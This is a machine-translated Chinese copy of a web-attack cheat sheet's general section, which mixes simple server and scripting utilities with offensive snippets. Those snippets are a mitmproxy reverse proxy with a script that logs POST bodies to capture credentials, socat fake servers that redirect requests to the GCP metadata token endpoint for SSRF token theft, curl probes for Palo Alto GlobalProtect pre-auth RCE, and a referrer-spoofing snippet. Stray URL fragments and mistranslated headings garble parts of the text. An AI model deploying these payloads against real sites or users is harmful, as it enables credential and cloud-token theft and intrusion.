

https://packettotal.com/

# Pcap 分析和样本

一般的

# 只打印任何 curl 方法的响应头

curl -skSL -D - https://www.example.com -o /dev/null

# 纯 bash 多线程脚本

#!/bin/bash

FILE="${1}"

THREADS="${2}"

TIMEOUT="${3}"

CMD="${4}"

NUM=$(wc -l ${FILE} | awk '{ print $1 }')

THREAD=0

NUMDOM=0

while read SUBDOMAIN; do

PIDSTAT=0

if [ $THREAD -lt $THREADS ]; then

eval timeout ${TIMEOUT} ${CMD} 2>/dev/null &

PIDS[$THREAD]="${!}"

let THREAD++

let NUMDOM++

echo -ne "\r>Progress: ${NUMDOM} of ${NUM} ($(awk "BEGIN {printf \"%0.2f\",(${NUMDOM}*100)/${NUM}}")%)\r"

else

while [ ${PIDSTAT} -eq 0 ]; do

for j in "${!PIDS[@]}"; do

kill -0 "${PIDS[j]}" > /dev/null 2>&1

PIDSTAT="${?}"

if [ ${PIDSTAT} -ne 0 ]; then

eval timeout ${TIMEOUT} ${CMD} 2>/dev/null &

PIDS[j]="${!}"

let NUMDOM++

echo -ne "\r>Progress: ${NUMDOM} of ${NUM} ($(awk "BEGIN {printf \"%0.2f\",(${NUMDOM}*100)/${NUM}}")%)\r"

break

fi

done

done

fi

done < ${FILE}

wait

# 反向代理 (mitmproxy)

mitmdump --certs ~/cert/cert.pem --listen-port 443 --scripts script.py --set block_global=false --mode reverse:https://example.com/# 适用于捕获凭据

$ cat script.py

import mitmproxy.http

from mitmproxy import ctx

def request(flow):

if flow.request.method == "POST":

ctx.log.info(flow.request.get_text())

f = open("captured.log", "a")

f.write(flow.request.get_text() + '\n')

f.close()

# 端口转发 (socat)

sudo socat -v TCP-LISTEN:80,fork TCP:127.0.0.1:81

# 反向代理(震惊)

socat -v -d -d TCP-LISTEN:8101,reuseaddr,fork TCP:127.0.0.1:8100

sudo socat -v -d -d openssl-listen:8443,cert=cert.pem,reuseaddr,fork,verify=0 SSL:127.0.0.1:443,verify=0

# SOCKS 代理

ssh -N -D 0.0.0.0:1337 localhosthttps://github.com/projectdiscovery/proxify/

# 用于快速部署的瑞士军刀代理。支持多种操作,例如通过 DSL 语言、上游 HTTP/Socks5 代理的请求/响应转储、过滤和操作。

proxify -socks5-proxy socks5://127.0.0.1:9050

# 假 HTTP 服务器

while true ; do echo -e "HTTP/1.1 200 OK\r\nConnection: close\r\nContent-Length: 2\r\n\r\nOK" | sudo nc -vlp 80; done

socat -v -d -d TCP-LISTEN:80,crlf,reuseaddr,fork 'SYSTEM:/bin/echo "HTTP/1.1 200 OK";/bin/echo "Connection: close";/bin/echo "Content-Length: 2";/bin/echo;/bin/echo "OK"'

socat -v -d -d TCP-LISTEN:80,crlf,reuseaddr,fork 'SYSTEM:/bin/echo "HTTP/1.1 302 Found";/bin/echo "Content-Length: 0";/bin/echo "Location: http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token";/bin/echo;/bin/echo'

FILE=image.jpg;socat -v -d -d TCP-LISTEN:80,fork "SYSTEM:/bin/echo 'HTTP/1.1 200 OK';/bin/echo 'Content-Length: '`wc -c<$FILE`;/bin/echo 'Content-Type: image/png';/bin/echo;dd 2>/dev/null<$FILE"# 呈现图像

python2 -m SimpleHTTPServer 8080

python3 -m http.server 8080

php -S 0.0.0.0:80

ruby -run -e httpd . -p 80

busybox httpd -f -p 80

# 假 HTTPS 服务器

openssl req -new -x509 -keyout test.key -out test.crt -nodes

cat test.key test.crt > test.pem

socat -v -d -d openssl-listen:443,crlf,reuseaddr,cert=test.pem,verify=0,fork 'SYSTEM:/bin/echo "HTTP/1.1 200 OK";/bin/echo "Connection: close";/bin/echo "Content-Length: 2";/bin/echo;/bin/echo "OK"'

socat -v -d -d openssl-listen:443,crlf,reuseaddr,cert=web.pem,verify=0,fork 'SYSTEM:/bin/echo "HTTP/1.1 302 Found";/bin/echo "Connection: close";/bin/echo "Content-Length: 0";/bin/echo "Location: http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token";/bin/echo;/bin/echo'

stunnel stunnel.conf# 检查https://www.stunnel.org/

# Python 3 简单 HTTPS 服务器

import http.server, ssl

server_address = ('0.0.0.0', 443)

httpd = http.server.HTTPServer(server_address, http.server.SimpleHTTPRequestHandler)

httpd.socket = ssl.wrap_socket(httpd.socket, server_side=True, certfile='/path/cert.pem', ssl_version=ssl.PROTOCOL_TLS)

httpd.serve_forever()

# 假的 FTP 服务器

python -m pyftpdlib --directory=/tmp/dir/ --port=21

# 检查 HTTP 或 HTTPS

while read i; do curl -m 15 -ki http://$i &> /dev/null; if [ $? -eq 0 ]; then echo $i; fi; done < subdomains.txt

while read i; do curl -m 15 -ki https://$i &> /dev/null; if [ $? -eq 0 ]; then echo $i; fi; done < subdomains.txt

# 十个并行请求

xargs -I % -P 10 curl -H 'Connection: close' -s -D - -o /dev/null https://example.com < <(printf '%s\n' {1..10000})

# 直接通过IP地址访问目标

http://1.2.3.4

https://1.2.3.4

# 修剪 bash 变量上的空格和换行符

"${i//[$'\t\r\n ']}"https://gtfobins.github.io/

# GTFOBins 是 Unix 二进制文件的精选列表,可用于绕过错误配置系统中的本地安全限制。

make-offline-mirror-of-a-site-using-wget/

# 使用 wget 制作站点的离线镜像

wget -mkEpnp https://www.example.com/

# 引用欺骗

<base href="https://www.google.com/">

<style>

@import 'https://CSRF.vulnerable.example/';

</style>attacking-ssl-vpn-part-1-preauth-rce-on-palo-alto

# 在 Palo Alto GlobalProtect 检查 PreAuth RCE

time curl -s -d 'scep-profile-name=%9999999c' https://${HOST}/sslmgr >/dev/null

time curl -s -d 'scep-profile-name=%99999999c' https://${HOST}/sslmgr >/dev/null

time curl -s -d 'scep-profile-name=%999999999c' https://${HOST}/sslmgr >/dev/nullhow-i-chained-4-bugs-features-into-rce-on-amazon

# 我如何将 4 个错误(功能?)链接到亚马逊协作的 RCE 中系统(绕过 /..;/)

1jqnpPe0A7L_cVuPe1V0XeW6LOHvM

# 路由到另一个后端,值得花几个小时在它上面 受到@samwcyo 的演讲“攻击 Web 应用程序中的次要上下文”的启发,我收集了很多PWN 这个后端的东西。

@ricardoiramar/reusing-cookies-23ed4691122b

# 这是一个故事,我只是通过在同一 Web 应用程序的不同子域上重复使用 cookie,意外地发现了类似 Web 应用程序的常见漏洞。

https://github.com/shieldfy/API-Security-Checklist

# 设计、测试和发布 API 时最重要的安全对策清单。

https://ippsec.rocks

# 寻找有关特定黑客技术/工具的视频?搜索我 100 多个小时的视频,以找到您正在寻找的视频中的确切位置。

https://book.hacktricks.xyz/welcome/hacktricks

# 欢迎来到这个页面,在这里你可以找到每个黑客技巧/技术/我在 CTF、现实生活中的应用程序、阅读研究和新闻中学到的一切。

https://github.com/c3l3si4n/godeclutter

# 以闪电般快速灵活的方式整理 URL,以改进网络黑客自动化(例如爬虫和漏洞扫描)的输入。

https://github.com/s0md3v/uro

# 使用 URL 列表进行安全测试可能会很痛苦,因为有很多 URL 具有无趣/重复的内容;uro 旨在解决这个问题。

https://github.com/hakluke/hakscale

# Hakscale 允许您在多个系统上扩展 shell 命令,每个系统上有多个线程。关键概念是主服务器将命令推送到队列,然后多个工作服务器从队列中弹出命令并执行它们。这些命令的输出将被发送回主服务器。

hakscale push -p "host:./hosts.txt" -c "echo _host_ | httpx" -t 20https://nathandavison.com/blog/

abusing-http-hop-by-hop-request-headers

# 在这篇文章中,我将介绍可用于通过滥用 HTTP 以意想不到的方式影响 Web 系统和应用程序的技术/1.1 逐跳标头。受这些技术影响的系统很可能在到达后端应用程序之前具有多个缓存/代理处理请求。

https://github.com/chubin/cheat.sh

# 统一访问世界上最好的社区驱动的备忘单存储库。

https://labs.detectify.com/2022/10/28/

hacking-supercharged-how-to-gunnar-andrews/

# 如何加强你的黑客攻击:心态、工作流程、生产力和清单。

https://github.com/sehno/Bug-bounty

# 你可以在这里找到我用来寻找漏洞赏金的一些资源。

https://wpdemo.net/

# WPDemo.net 适用于希望允许潜在客户在购买前试驾其 WordPress 插件或主题的 WordPress 主题设计师和插件开发人员。

GitHub:

https://github.com/riramar/Web-Attack-Cheat-Sheet

转载请注明出处及链接